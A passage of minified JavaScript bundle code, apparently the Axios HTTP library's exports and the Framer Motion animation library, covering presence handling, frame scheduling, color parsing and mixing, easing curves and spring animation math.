Promise.all(e)},e4.spread=function(e){return function(t){return e.apply(null,t)}},e4.isAxiosError=function(e){return et.isObject(e)&&!0===e.isAxiosError},e4.mergeConfig=eQ,e4.AxiosHeaders=eB,e4.formToJSON=e=>eE(et.isHTMLForm(e)?new FormData(e):e),e4.HttpStatusCode=e5,e4.default=e4;var e3=e4},1526:function(e,t,r){"use strict";r.d(t,{M:function(){return g}});var n=r(7294),i=r(6405),o=r(8868);function a(){let e=(0,n.useRef)(!1);return(0,o.L)(()=>(e.current=!0,()=>{e.current=!1}),[]),e}var s=r(240),l=r(6681);class u extends n.Component{getSnapshotBeforeUpdate(e){let t=this.props.childRef.current;if(t&&e.isPresent&&!this.props.isPresent){let e=this.props.sizeRef.current;e.height=t.offsetHeight||0,e.width=t.offsetWidth||0,e.top=t.offsetTop,e.left=t.offsetLeft}return null}componentDidUpdate(){}render(){return this.props.children}}function c({children:e,isPresent:t}){let r=(0,n.useId)(),i=(0,n.useRef)(null),o=(0,n.useRef)({width:0,height:0,top:0,left:0});return(0,n.useInsertionEffect)(()=>{let{width:e,height:n,top:a,left:s}=o.current;if(t||!i.current||!e||!n)return;i.current.dataset.motionPopId=r;let l=document.createElement("style");return document.head.appendChild(l),l.sheet&&l.sheet.insertRule(`
          [data-motion-pop-id="${r}"] {
            position: absolute !important;
            width: ${e}px !important;
            height: ${n}px !important;
            top: ${a}px !important;
            left: ${s}px !important;
          }
        `),()=>{document.head.removeChild(l)}},[t]),n.createElement(u,{isPresent:t,childRef:i,sizeRef:o},n.cloneElement(e,{ref:i}))}let d=({children:e,initial:t,isPresent:r,onExitComplete:i,custom:o,presenceAffectsLayout:a,mode:u})=>{let d=(0,l.h)(h),f=(0,n.useId)(),p=(0,n.useMemo)(()=>({id:f,initial:t,isPresent:r,custom:o,onExitComplete:e=>{for(let t of(d.set(e,!0),d.values()))if(!t)return;i&&i()},register:e=>(d.set(e,!1),()=>d.delete(e))}),a?void 0:[r]);return(0,n.useMemo)(()=>{d.forEach((e,t)=>d.set(t,!1))},[r]),n.useEffect(()=>{r||d.size||!i||i()},[r]),"popLayout"===u&&(e=n.createElement(c,{isPresent:r},e)),n.createElement(s.O.Provider,{value:p},e)};function h(){return new Map}var f=r(5364),p=r(5487);let m=e=>e.key||"",g=({children:e,custom:t,initial:r=!0,onExitComplete:s,exitBeforeEnter:l,presenceAffectsLayout:u=!0,mode:c="sync"})=>{var h;(0,p.k)(!l,"Replace exitBeforeEnter with mode='wait'");let[g]=function(){let e=a(),[t,r]=(0,n.useState)(0),o=(0,n.useCallback)(()=>{e.current&&r(t+1)},[t]),s=(0,n.useCallback)(()=>i.Z_.postRender(o),[o]);return[s,t]}(),y=(0,n.useContext)(f.p).forceRender;y&&(g=y);let v=a(),b=function(e){let t=[];return n.Children.forEach(e,e=>{(0,n.isValidElement)(e)&&t.push(e)}),t}(e),x=b,w=new Set,S=(0,n.useRef)(x),k=(0,n.useRef)(new Map).current,E=(0,n.useRef)(!0);if((0,o.L)(()=>{E.current=!1,function(e,t){e.forEach(e=>{let r=m(e);t.set(r,e)})}(b,k),S.current=x}),h=()=>{E.current=!0,k.clear(),w.clear()},(0,n.useEffect)(()=>()=>h(),[]),E.current)return n.createElement(n.Fragment,null,x.map(e=>n.createElement(d,{key:m(e),isPresent:!0,initial:!!r&&void 0,presenceAffectsLayout:u,mode:c},e)));x=[...x];let C=S.current.map(m),A=b.map(m),P=C.length;for(let e=0;e<P;e++){let t=C[e];-1===A.indexOf(t)&&w.add(t)}return"wait"===c&&w.size&&(x=[]),w.forEach(e=>{if(-1!==A.indexOf(e))return;let r=k.get(e);if(!r)return;let i=C.indexOf(e),o=()=>{k.delete(e),w.delete(e);let t=S.current.findIndex(t=>t.key===e);if(S.current.splice(t,1),!w.size){if(S.current=b,!1===v.current)return;g(),s&&s()}};x.splice(i,0,n.createElement(d,{key:m(r),isPresent:!1,onExitComplete:o,custom:t,presenceAffectsLayout:u,mode:c},r))}),x=x.map(e=>{let t=e.key;return w.has(t)?e:n.createElement(d,{key:m(e),isPresent:!0,presenceAffectsLayout:u,mode:c},e)}),n.createElement(n.Fragment,null,w.size?x:x.map(e=>(0,n.cloneElement)(e)))}},5947:function(e,t,r){"use strict";r.d(t,{hO:function(){return a},oO:function(){return o}});var n=r(7294),i=r(240);function o(){let e=(0,n.useContext)(i.O);if(null===e)return[!0,null];let{isPresent:t,onExitComplete:r,register:o}=e,a=(0,n.useId)();(0,n.useEffect)(()=>o(a),[]);let s=()=>r&&r(a);return!t&&r?[!1,s]:[!0]}function a(){var e;return null===(e=(0,n.useContext)(i.O))||e.isPresent}},5364:function(e,t,r){"use strict";r.d(t,{p:function(){return i}});var n=r(7294);let i=(0,n.createContext)({})},240:function(e,t,r){"use strict";r.d(t,{O:function(){return i}});var n=r(7294);let i=(0,n.createContext)(null)},7367:function(e,t,r){"use strict";r.d(t,{w:function(){return n}});let n={delta:0,timestamp:0,isProcessing:!1}},6405:function(e,t,r){"use strict";r.d(t,{qY:function(){return u},iW:function(){return c},Z_:function(){return l}});var n=r(7367);let i=!0,o=!1,a=["read","update","preRender","render","postRender"],s=a.reduce((e,t)=>(e[t]=function(e){let t=[],r=[],n=0,i=!1,o=!1,a=new WeakSet,s={schedule:(e,o=!1,s=!1)=>{let l=s&&i,u=l?t:r;return o&&a.add(e),-1===u.indexOf(e)&&(u.push(e),l&&i&&(n=t.length)),e},cancel:e=>{let t=r.indexOf(e);-1!==t&&r.splice(t,1),a.delete(e)},process:l=>{if(i){o=!0;return}if(i=!0,[t,r]=[r,t],r.length=0,n=t.length)for(let r=0;r<n;r++){let n=t[r];n(l),a.has(n)&&(s.schedule(n),e())}i=!1,o&&(o=!1,s.process(l))}};return s}(()=>o=!0),e),{}),l=a.reduce((e,t)=>{let r=s[t];return e[t]=(e,t=!1,n=!1)=>(o||f(),r.schedule(e,t,n)),e},{}),u=a.reduce((e,t)=>(e[t]=s[t].cancel,e),{}),c=a.reduce((e,t)=>(e[t]=()=>s[t].process(n.w),e),{}),d=e=>s[e].process(n.w),h=e=>{o=!1,n.w.delta=i?1e3/60:Math.max(Math.min(e-n.w.timestamp,40),1),n.w.timestamp=e,n.w.isProcessing=!0,a.forEach(d),n.w.isProcessing=!1,o&&(i=!1,requestAnimationFrame(h))},f=()=>{o=!0,i=!0,n.w.isProcessing||requestAnimationFrame(h)}},8380:function(e,t,r){"use strict";r.d(t,{E:function(){return iI}});var n,i=r(7294);let o=(0,i.createContext)({transformPagePoint:e=>e,isStatic:!1,reducedMotion:"never"}),a=(0,i.createContext)({});var s=r(240),l=r(8868);let u=(0,i.createContext)({strict:!1});function c(e){return"object"==typeof e&&Object.prototype.hasOwnProperty.call(e,"current")}function d(e){return"string"==typeof e||Array.isArray(e)}function h(e){return"object"==typeof e&&"function"==typeof e.start}let f=["animate","whileInView","whileFocus","whileHover","whileTap","whileDrag","exit"],p=["initial",...f];function m(e){return h(e.animate)||p.some(t=>d(e[t]))}function g(e){return Boolean(m(e)||e.variants)}function y(e){return Array.isArray(e)?e.join(" "):e}let v={animation:["animate","variants","whileHover","whileTap","exit","whileInView","whileFocus","whileDrag"],exit:["exit"],drag:["drag","dragControls"],focus:["whileFocus"],hover:["whileHover","onHoverStart","onHoverEnd"],tap:["whileTap","onTap","onTapStart","onTapCancel"],pan:["onPan","onPanStart","onPanSessionStart","onPanEnd"],inView:["whileInView","onViewportEnter","onViewportLeave"],layout:["layout","layoutId"]},b={};for(let e in v)b[e]={isEnabled:t=>v[e].some(e=>!!t[e])};var x=r(1741),w=r(6681);let S={hasAnimatedSinceResize:!0,hasEverUpdated:!1},k=1;var E=r(5364);let C=(0,i.createContext)({}),A=Symbol.for("motionComponentSymbol"),P=["animate","circle","defs","desc","ellipse","g","image","line","filter","marker","mask","metadata","path","pattern","polygon","polyline","rect","stop","switch","symbol","svg","text","tspan","use","view"];function _(e){if("string"!=typeof e||e.includes("-"));else if(P.indexOf(e)>-1||/[A-Z]/.test(e))return!0;return!1}let T={},R=["transformPerspective","x","y","z","translateX","translateY","translateZ","scale","scaleX","scaleY","rotate","rotateX","rotateY","rotateZ","skew","skewX","skewY"],j=new Set(R);function O(e,{layout:t,layoutId:r}){return j.has(e)||e.startsWith("origin")||(t||void 0!==r)&&(!!T[e]||"opacity"===e)}let B=e=>Boolean(e&&e.getVelocity),F={x:"translateX",y:"translateY",z:"translateZ",transformPerspective:"perspective"},z=R.length,D=e=>t=>"string"==typeof t&&t.startsWith(e),M=D("--"),I=D("var(--"),L=(e,t)=>t&&"number"==typeof e?t.transform(e):e,$=(e,t,r)=>Math.min(Math.max(r,e),t),V={test:e=>"number"==typeof e,parse:parseFloat,transform:e=>e},N={...V,transform:e=>$(0,1,e)},U={...V,default:1},W=e=>Math.round(1e5*e)/1e5,q=/(-)?([\d]*\.?[\d])+/g,H=/(#[0-9a-f]{3,8}|(rgb|hsl)a?\((-?[\d\.]+%?[,\s]+){2}(-?[\d\.]+%?)\s*[\,\/]?\s*[\d\.]*%?\))/gi,G=/^(#[0-9a-f]{3,8}|(rgb|hsl)a?\((-?[\d\.]+%?[,\s]+){2}(-?[\d\.]+%?)\s*[\,\/]?\s*[\d\.]*%?\))$/i;function Z(e){return"string"==typeof e}let Q=e=>({test:t=>Z(t)&&t.endsWith(e)&&1===t.split(" ").length,parse:parseFloat,transform:t=>`${t}${e}`}),K=Q("deg"),J=Q("%"),Y=Q("px"),X=Q("vh"),ee=Q("vw"),et={...J,parse:e=>J.parse(e)/100,transform:e=>J.transform(100*e)},er={...V,transform:Math.round},en={borderWidth:Y,borderTopWidth:Y,borderRightWidth:Y,borderBottomWidth:Y,borderLeftWidth:Y,borderRadius:Y,radius:Y,borderTopLeftRadius:Y,borderTopRightRadius:Y,borderBottomRightRadius:Y,borderBottomLeftRadius:Y,width:Y,maxWidth:Y,height:Y,maxHeight:Y,size:Y,top:Y,right:Y,bottom:Y,left:Y,padding:Y,paddingTop:Y,paddingRight:Y,paddingBottom:Y,paddingLeft:Y,margin:Y,marginTop:Y,marginRight:Y,marginBottom:Y,marginLeft:Y,rotate:K,rotateX:K,rotateY:K,rotateZ:K,scale:U,scaleX:U,scaleY:U,scaleZ:U,skew:K,skewX:K,skewY:K,distance:Y,translateX:Y,translateY:Y,translateZ:Y,x:Y,y:Y,z:Y,perspective:Y,transformPerspective:Y,opacity:N,originX:et,originY:et,originZ:Y,zIndex:er,fillOpacity:N,strokeOpacity:N,numOctaves:er};function ei(e,t,r,n){let{style:i,vars:o,transform:a,transformOrigin:s}=e,l=!1,u=!1,c=!0;for(let e in t){let r=t[e];if(M(e)){o[e]=r;continue}let n=en[e],d=L(r,n);if(j.has(e)){if(l=!0,a[e]=d,!c)continue;r!==(n.default||0)&&(c=!1)}else e.startsWith("origin")?(u=!0,s[e]=d):i[e]=d}if(!t.transform&&(l||n?i.transform=function(e,{enableHardwareAcceleration:t=!0,allowTransformNone:r=!0},n,i){let o="";for(let t=0;t<z;t++){let r=R[t];if(void 0!==e[r]){let t=F[r]||r;o+=`${t}(${e[r]}) `}}return t&&!e.z&&(o+="translateZ(0)"),o=o.trim(),i?o=i(e,n?"":o):r&&n&&(o="none"),o}(e.transform,r,c,n):i.transform&&(i.transform="none")),u){let{originX:e="50%",originY:t="50%",originZ:r=0}=s;i.transformOrigin=`${e} ${t} ${r}`}}let eo=()=>({style:{},transform:{},transformOrigin:{},vars:{}});function ea(e,t,r){for(let n in t)B(t[n])||O(n,r)||(e[n]=t[n])}function es(e,t,r){let n={},o=function(e,t,r){let n=e.style||{},o={};return ea(o,n,e),Object.assign(o,function({transformTemplate:e},t,r){return(0,i.useMemo)(()=>{let n=eo();return ei(n,t,{enableHardwareAcceleration:!r},e),Object.assign({},n.vars,n.style)},[t])}(e,t,r)),e.transformValues?e.transformValues(o):o}(e,t,r);return e.drag&&!1!==e.dragListener&&(n.draggable=!1,o.userSelect=o.WebkitUserSelect=o.WebkitTouchCallout="none",o.touchAction=!0===e.drag?"none":`pan-${"x"===e.drag?"y":"x"}`),void 0===e.tabIndex&&(e.onTap||e.onTapStart||e.whileTap)&&(n.tabIndex=0),n.style=o,n}let el=new Set(["animate","exit","variants","initial","style","values","variants","transition","transformTemplate","transformValues","custom","inherit","onLayoutAnimationStart","onLayoutAnimationComplete","onLayoutMeasure","onBeforeLayoutMeasure","onAnimationStart","onAnimationComplete","onUpdate","onDragStart","onDrag","onDragEnd","onMeasureDragConstraints","onDirectionLock","onDragTransitionEnd","_dragX","_dragY","onHoverStart","onHoverEnd","onViewportEnter","onViewportLeave","ignoreStrict","viewport"]);function eu(e){return e.startsWith("while")||e.startsWith("drag")&&"draggable"!==e||e.startsWith("layout")||e.startsWith("onTap")||e.startsWith("onPan")||el.has(e)}let ec=e=>!eu(e);try{(n=require("@emotion/is-prop-valid").default)&&(ec=e=>e.startsWith("on")?!eu(e):n(e))}catch(e){}function ed(e,t,r){return"string"==typeof e?e:Y.transform(t+r*e)}let eh={offset:"stroke-dashoffset",array:"stroke-dasharray"},ef={offset:"strokeDashoffset",array:"strokeDasharray"};function ep(e,{attrX:t,attrY:r,originX:n,originY:i,pathLength:o,pathSpacing:a=1,pathOffset:s=0,...l},u,c,d){if(ei(e,l,u,d),c){e.style.viewBox&&(e.attrs.viewBox=e.style.viewBox);return}e.attrs=e.style,e.style={};let{attrs:h,style:f,dimensions:p}=e;h.transform&&(p&&(f.transform=h.transform),delete h.transform),p&&(void 0!==n||void 0!==i||f.transform)&&(f.transformOrigin=function(e,t,r){let n=ed(t,e.x,e.width),i=ed(r,e.y,e.height);return`${n} ${i}`}(p,void 0!==n?n:.5,void 0!==i?i:.5)),void 0!==t&&(h.x=t),void 0!==r&&(h.y=r),void 0!==o&&function(e,t,r=1,n=0,i=!0){e.pathLength=1;let o=i?eh:ef;e[o.offset]=Y.transform(-n);let a=Y.transform(t),s=Y.transform(r);e[o.array]=`${a} ${s}`}(h,o,a,s,!1)}let em=()=>({...eo(),attrs:{}}),eg=e=>"string"==typeof e&&"svg"===e.toLowerCase();function ey(e,t,r,n){let o=(0,i.useMemo)(()=>{let r=em();return ep(r,t,{enableHardwareAcceleration:!1},eg(n),e.transformTemplate),{...r.attrs,style:{...r.style}}},[t]);if(e.style){let t={};ea(t,e.style,e),o.style={...t,...o.style}}return o}let ev=e=>e.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase();function eb(e,{style:t,vars:r},n,i){for(let o in Object.assign(e.style,t,i&&i.getProjectionStyles(n)),r)e.style.setProperty(o,r[o])}let ex=new Set(["baseFrequency","diffuseConstant","kernelMatrix","kernelUnitLength","keySplines","keyTimes","limitingConeAngle","markerHeight","markerWidth","numOctaves","targetX","targetY","surfaceScale","specularConstant","specularExponent","stdDeviation","tableValues","viewBox","gradientTransform","pathLength","startOffset","textLength","lengthAdjust"]);function ew(e,t,r,n){for(let r in eb(e,t,void 0,n),t.attrs)e.setAttribute(ex.has(r)?r:ev(r),t.attrs[r])}function eS(e,t){let{style:r}=e,n={};for(let i in r)(B(r[i])||t.style&&B(t.style[i])||O(i,e))&&(n[i]=r[i]);return n}function ek(e,t){let r=eS(e,t);for(let n in e)if(B(e[n])||B(t[n])){let t="x"===n||"y"===n?"attr"+n.toUpperCase():n;r[t]=e[n]}return r}function eE(e,t,r,n={},i={}){return"function"==typeof t&&(t=t(void 0!==r?r:e.custom,n,i)),"string"==typeof t&&(t=e.variants&&e.variants[t]),"function"==typeof t&&(t=t(void 0!==r?r:e.custom,n,i)),t}let eC=e=>Array.isArray(e),eA=e=>Boolean(e&&"object"==typeof e&&e.mix&&e.toValue),eP=e=>eC(e)?e[e.length-1]||0:e;function e_(e){let t=B(e)?e.get():e;return eA(t)?t.toValue():t}let eT=e=>(t,r)=>{let n=(0,i.useContext)(a),o=(0,i.useContext)(s.O),l=()=>(function({scrapeMotionValuesFromProps:e,createRenderState:t,onMount:r},n,i,o){let a={latestValues:function(e,t,r,n){let i={},o=n(e,{});for(let e in o)i[e]=e_(o[e]);let{initial:a,animate:s}=e,l=m(e),u=g(e);t&&u&&!l&&!1!==e.inherit&&(void 0===a&&(a=t.initial),void 0===s&&(s=t.animate));let c=!!r&&!1===r.initial;c=c||!1===a;let d=c?s:a;if(d&&"boolean"!=typeof d&&!h(d)){let t=Array.isArray(d)?d:[d];t.forEach(t=>{let r=eE(e,t);if(!r)return;let{transitionEnd:n,transition:o,...a}=r;for(let e in a){let t=a[e];if(Array.isArray(t)){let e=c?t.length-1:0;t=t[e]}null!==t&&(i[e]=t)}for(let e in n)i[e]=n[e]})}return i}(n,i,o,e),renderState:t()};return r&&(a.mount=e=>r(n,e,a)),a})(e,t,n,o);return r?l():(0,w.h)(l)},eR={useVisualState:eT({scrapeMotionValuesFromProps:ek,createRenderState:em,onMount:(e,t,{renderState:r,latestValues:n})=>{try{r.dimensions="function"==typeof t.getBBox?t.getBBox():t.getBoundingClientRect()}catch(e){r.dimensions={x:0,y:0,width:0,height:0}}ep(r,n,{enableHardwareAcceleration:!1},eg(t.tagName),e.transformTemplate),ew(t,r)}})},ej={useVisualState:eT({scrapeMotionValuesFromProps:eS,createRenderState:eo})};function eO(e,t,r,n={passive:!0}){return e.addEventListener(t,r,n),()=>e.removeEventListener(t,r)}let eB=e=>"mouse"===e.pointerType?"number"!=typeof e.button||e.button<=0:!1!==e.isPrimary;function eF(e,t="page"){return{point:{x:e[t+"X"],y:e[t+"Y"]}}}let ez=e=>t=>eB(t)&&e(t,eF(t));function eD(e,t,r,n){return eO(e,t,ez(r),n)}let eM=(e,t)=>r=>t(e(r)),eI=(...e)=>e.reduce(eM);function eL(e){let t=null;return()=>{let r=()=>{t=null};return null===t&&(t=e,r)}}let e$=eL("dragHorizontal"),eV=eL("dragVertical");function eN(e){let t=!1;if("y"===e)t=eV();else if("x"===e)t=e$();else{let e=e$(),r=eV();e&&r?t=()=>{e(),r()}:(e&&e(),r&&r())}return t}function eU(){let e=eN(!0);return!e||(e(),!1)}class eW{constructor(e){this.isMounted=!1,this.node=e}update(){}}var eq=r(6405);function eH(e,t){let r="onHover"+(t?"Start":"End"),n=(n,i)=>{if("touch"===n.type||eU())return;let o=e.getProps();e.animationState&&o.whileHover&&e.animationState.setActive("whileHover",t),o[r]&&eq.Z_.update(()=>o[r](n,i))};return eD(e.current,"pointer"+(t?"enter":"leave"),n,{passive:!e.getProps()[r]})}let eG=(e,t)=>!!t&&(e===t||eG(e,t.parentElement));var eZ=r(1662);function eQ(e,t){if(!t)return;let r=new PointerEvent("pointer"+e);t(r,eF(r))}let eK=new WeakMap,eJ=new WeakMap,eY=e=>{let t=eK.get(e.target);t&&t(e)},eX=e=>{e.forEach(eY)},e0={some:0,all:1};function e1(e,t){if(!Array.isArray(t))return!1;let r=t.length;if(r!==e.length)return!1;for(let n=0;n<r;n++)if(t[n]!==e[n])return!1;return!0}function e2(e,t,r){let n=e.getProps();return eE(n,t,void 0!==r?r:n.custom,function(e){let t={};return e.values.forEach((e,r)=>t[r]=e.get()),t}(e),function(e){let t={};return e.values.forEach((e,r)=>t[r]=e.getVelocity()),t}(e))}let e5="data-"+ev("framerAppearId");var e4=r(5487);let e3=e=>1e3*e,e6=e=>e/1e3,e8={current:!1},e9=e=>Array.isArray(e)&&"number"==typeof e[0],e7=([e,t,r,n])=>`cubic-bezier(${e}, ${t}, ${r}, ${n})`,te={linear:"linear",ease:"ease",easeIn:"ease-in",easeOut:"ease-out",easeInOut:"ease-in-out",circIn:e7([0,.65,.55,1]),circOut:e7([.55,0,1,.45]),backIn:e7([.31,.01,.66,-.59]),backOut:e7([.33,1.53,.69,.99])},tt={waapi:()=>Object.hasOwnProperty.call(Element.prototype,"animate")},tr={},tn={};for(let e in tt)tn[e]=()=>(void 0===tr[e]&&(tr[e]=tt[e]()),tr[e]);let ti=(e,t,r)=>(((1-3*r+3*t)*e+(3*r-6*t))*e+3*t)*e;function to(e,t,r,n){if(e===t&&r===n)return eZ.Z;let i=t=>(function(e,t,r,n,i){let o,a;let s=0;do(o=ti(a=t+(r-t)/2,n,i)-e)>0?r=a:t=a;while(Math.abs(o)>1e-7&&++s<12);return a})(t,0,1,e,r);return e=>0===e||1===e?e:ti(i(e),t,n)}let ta=to(.42,0,1,1),ts=to(0,0,.58,1),tl=to(.42,0,.58,1),tu=e=>Array.isArray(e)&&"number"!=typeof e[0],tc=e=>t=>t<=.5?e(2*t)/2:(2-e(2*(1-t)))/2,td=e=>t=>1-e(1-t),th=e=>1-Math.sin(Math.acos(e)),tf=td(th),tp=tc(tf),tm=to(.33,1.53,.69,.99),tg=td(tm),ty=tc(tg),tv=e=>(e*=2)<1?.5*tg(e):.5*(2-Math.pow(2,-10*(e-1))),tb={linear:eZ.Z,easeIn:ta,easeInOut:tl,easeOut:ts,circIn:th,circInOut:tp,circOut:tf,backIn:tg,backInOut:ty,backOut:tm,anticipate:tv},tx=e=>{if(Array.isArray(e)){(0,e4.k)(4===e.length,"Cubic bezier arrays must contain four numerical values.");let[t,r,n,i]=e;return to(t,r,n,i)}return"string"==typeof e?((0,e4.k)(void 0!==tb[e],`Invalid easing type '${e}'`),tb[e]):e},tw=(e,t)=>r=>Boolean(Z(r)&&G.test(r)&&r.startsWith(e)||t&&Object.prototype.hasOwnProperty.call(r,t)),tS=(e,t,r)=>n=>{if(!Z(n))return n;let[i,o,a,s]=n.match(q);return{[e]:parseFloat(i),[t]:parseFloat(o),[r]:parseFloat(a),alpha:void 0!==s?parseFloat(s):1}},tk=e=>$(0,255,e),tE={...V,transform:e=>Math.round(tk(e))},tC={test:tw("rgb","red"),parse:tS("red","green","blue"),transform:({red:e,green:t,blue:r,alpha:n=1})=>"rgba("+tE.transform(e)+", "+tE.transform(t)+", "+tE.transform(r)+", "+W(N.transform(n))+")"},tA={test:tw("#"),parse:function(e){let t="",r="",n="",i="";return e.length>5?(t=e.substring(1,3),r=e.substring(3,5),n=e.substring(5,7),i=e.substring(7,9)):(t=e.substring(1,2),r=e.substring(2,3),n=e.substring(3,4),i=e.substring(4,5),t+=t,r+=r,n+=n,i+=i),{red:parseInt(t,16),green:parseInt(r,16),blue:parseInt(n,16),alpha:i?parseInt(i,16)/255:1}},transform:tC.transform},tP={test:tw("hsl","hue"),parse:tS("hue","saturation","lightness"),transform:({hue:e,saturation:t,lightness:r,alpha:n=1})=>"hsla("+Math.round(e)+", "+J.transform(W(t))+", "+J.transform(W(r))+", "+W(N.transform(n))+")"},t_={test:e=>tC.test(e)||tA.test(e)||tP.test(e),parse:e=>tC.test(e)?tC.parse(e):tP.test(e)?tP.parse(e):tA.parse(e),transform:e=>Z(e)?e:e.hasOwnProperty("red")?tC.transform(e):tP.transform(e)},tT=(e,t,r)=>-r*e+r*t+e;function tR(e,t,r){return(r<0&&(r+=1),r>1&&(r-=1),r<1/6)?e+(t-e)*6*r:r<.5?t:r<2/3?e+(t-e)*(2/3-r)*6:e}let tj=(e,t,r)=>{let n=e*e;return Math.sqrt(Math.max(0,r*(t*t-n)+n))},tO=[tA,tC,tP],tB=e=>tO.find(t=>t.test(e));function tF(e){let t=tB(e);(0,e4.k)(Boolean(t),`'${e}' is not an animatable color. Use the equivalent color code instead.`);let r=t.parse(e);return t===tP&&(r=function({hue:e,saturation:t,lightness:r,alpha:n}){e/=360,r/=100;let i=0,o=0,a=0;if(t/=100){let n=r<.5?r*(1+t):r+t-r*t,s=2*r-n;i=tR(s,n,e+1/3),o=tR(s,n,e),a=tR(s,n,e-1/3)}else i=o=a=r;return{red:Math.round(255*i),green:Math.round(255*o),blue:Math.round(255*a),alpha:n}}(r)),r}let tz=(e,t)=>{let r=tF(e),n=tF(t),i={...r};return e=>(i.red=tj(r.red,n.red,e),i.green=tj(r.green,n.green,e),i.blue=tj(r.blue,n.blue,e),i.alpha=tT(r.alpha,n.alpha,e),tC.transform(i))},tD="${c}",tM="${n}";function tI(e){"number"==typeof e&&(e=`${e}`);let t=[],r=0,n=0,i=e.match(H);i&&(r=i.length,e=e.replace(H,tD),t.push(...i.map(t_.parse)));let o=e.match(q);return o&&(n=o.length,e=e.replace(q,tM),t.push(...o.map(V.parse))),{values:t,numColors:r,numNumbers:n,tokenised:e}}function tL(e){return tI(e).values}function t$(e){let{values:t,numColors:r,tokenised:n}=tI(e),i=t.length;return e=>{let t=n;for(let n=0;n<i;n++)t=t.replace(n<r?tD:tM,n<r?t_.transform(e[n]):W(e[n]));return t}}let tV=e=>"number"==typeof e?0:e,tN={test:function(e){var t,r;return isNaN(e)&&Z(e)&&((null===(t=e.match(q))||void 0===t?void 0:t.length)||0)+((null===(r=e.match(H))||void 0===r?void 0:r.length)||0)>0},parse:tL,createTransformer:t$,getAnimatableNone:function(e){let t=tL(e),r=t$(e);return r(t.map(tV))}};function tU(e,t){return"number"==typeof e?r=>tT(e,t,r):t_.test(e)?tz(e,t):tH(e,t)}let tW=(e,t)=>{let r=[...e],n=r.length,i=e.map((e,r)=>tU(e,t[r]));return e=>{for(let t=0;t<n;t++)r[t]=i[t](e);return r}},tq=(e,t)=>{let r={...e,...t},n={};for(let i in r)void 0!==e[i]&&void 0!==t[i]&&(n[i]=tU(e[i],t[i]));return e=>{for(let t in n)r[t]=n[t](e);return r}},tH=(e,t)=>{let r=tN.createTransformer(t),n=tI(e),i=tI(t),o=n.numColors===i.numColors&&n.numNumbers>=i.numNumbers;return o?eI(tW(n.values,i.values),r):((0,e4.K)(!0,`Complex values '${e}' and '${t}' too different to mix. Ensure all colors are of the same type, and that each contains the same quantity of number and color values. Falling back to instant transition.`),r=>`${r>0?t:e}`)},tG=(e,t,r)=>{let n=t-e;return 0===n?1:(r-e)/n},tZ=(e,t)=>r=>tT(e,t,r);function tQ(e,t,{clamp:r=!0,ease:n,mixer:i}={}){let o=e.length;if((0,e4.k)(o===t.length,"Both input and output ranges must be the same length"),1===o)return()=>t[0];e[0]>e[o-1]&&(e=[...e].reverse(),t=[...t].reverse());let a=function(e,t,r){let n=[],i=r||function(e){if("number"==typeof e);else if("string"==typeof e)return t_.test(e)?tz:tH;else if(Array.isArray(e))return tW;else if("object"==typeof e)return tq;return tZ}(e[0]),o=e.length-1;for(let r=0;r<o;r++){let o=i(e[r],e[r+1]);if(t){let e=Array.isArray(t)?t[r]||eZ.Z:t;o=eI(e,o)}n.push(o)}return n}(t,n,i),s=a.length,l=t=>{let r=0;if(s>1)for(;r<e.length-2&&!(t<e[r+1]);r++);let n=tG(e[r],e[r+1],t);return a[r](n)};return r?t=>l($(e[0],e[o-1],t)):l}function tK({duration:e=300,keyframes:t,times:r,ease:n="easeInOut"}){let i=tu(n)?n.map(tx):tx(n),o={done:!1,value:t[0]},a=(r&&r.length===t.length?r:function(e){let t=[0];return function(e,t){let r=e[e.length-1];for(let n=1;n<=t;n++){let i=tG(0,t,n);e.push(tT(r,1,i))}}(t,e.length-1),t}(t)).map(t=>t*e),s=tQ(a,t,{ease:Array.isArray(i)?i:t.map(()=>i||tl).splice(0,t.length-1)});return{calculatedDuration:e,next:t=>(o.value=s(t),o.done=t>=e,o)}}function tJ(e,t,r){var n,i;let o=Math.max(t-5,0);return n=r-e(o),(i=t-o)?n*(1e3/i):0}function tY(e,t){return e*Math.sqrt(1-t*t)}let tX=["duration","bounce"],t0=["stiffness","damping","mass"];function t1(e,t){return t.some(t=>void 0!==e[t])}function t2({keyframes:e,restDelta:t,restSpeed:r,...n}){let i;let o=e[0],a=e[e.length-1],s={done:!1,value:o},{stiffness:l,damping:u,mass:c,velocity:d,duration:h,isResolvedFromDuration:f}=function(e){let t={velocity:0,stiffness:100,damping:10,mass:1,isResolvedFromDuration:!1,...e};if(!t1(e,t0)&&t1(e,tX)){let r=function({duration:e=800,bounce:t=.25,velocity:r=0,mass:n=1}){let i,o;(0,e4.K)(e<=e3(10),"Spring duration must be 10 seconds or less");let a=1-t;a=$(.05,1,a),e=$(.01,10,e6(e)),a<1?(i=t=>{let n=t*a,i=n*e,o=tY(t,a);return .001-(n-r)/o*Math.exp(-i)},o=t=>{let n=t*a,o=n*e,s=Math.pow(a,2)*Math.pow(t,2)*e,l=tY(Math.pow(t,2),a),u=-i(t)+.001>0?-1:1;return u*((o*r+r-s)*Math.exp(-o))/l}):(i=t=>{let n=Math.exp(-t*e),i=(t-r)*e+1;return -.001+n*i},o=t=>{let n=Math.exp(-t*e),i=(r-t)*(e*e);return n*i});let s=5/e,l=function(e,t,r){let n=r;for(let r=1;r<12;r++)n-=e(n)/t(n);return n}(i,o,s);if(e=e3(e),isNaN(l))return{stiffness:100,damping:10,duration:e};{let t=Math.pow(l,2)*n;return{stiffness:t,damping:2*a*Math.sqrt(n*t),duration:e}}}(e);(t={...t,...r,velocity:0,mass:1}).isResolvedFromDuration=!0}return t}(n),p=d?-e6(d):0,m=u/(2*Math.sqrt(l*c)),g=a-o,y=e6(Math.sqrt(l/c)),v=5>Math.abs(g);if(r||(r=v?.01:2),t||(t=v?.005:.5),m<1){let e=tY(y,m);i=t=>a-Math.exp(-m*y*t)*((p+m*y*g)/e*Math.sin(e*t)+g*Math.cos(e*t))}else if(1===m)i=e=>a-Math.exp(-y*e)*(g+(p+y*g)*e);else{let e=y*Math.sqrt(m*m-1);i=t=>{let r=Math.min(e*t,300);return a-Math.exp(-m*y*t)*((p+m*y*g)*Math.sinh(r)+e*g*Math.cosh(r))/e}}return{calculatedDuration:f&&h||null,next:e=>{let n=i(e);if(f)s.done=e>=h;else{let o=p;0!==e&&(o=m<1?tJ(i,e,n):0);let l=Math.abs(o)<=r,u=Math.abs(a-n)<=t;s.done=l&&u}return s.value=s.done?a:n,s}}}function 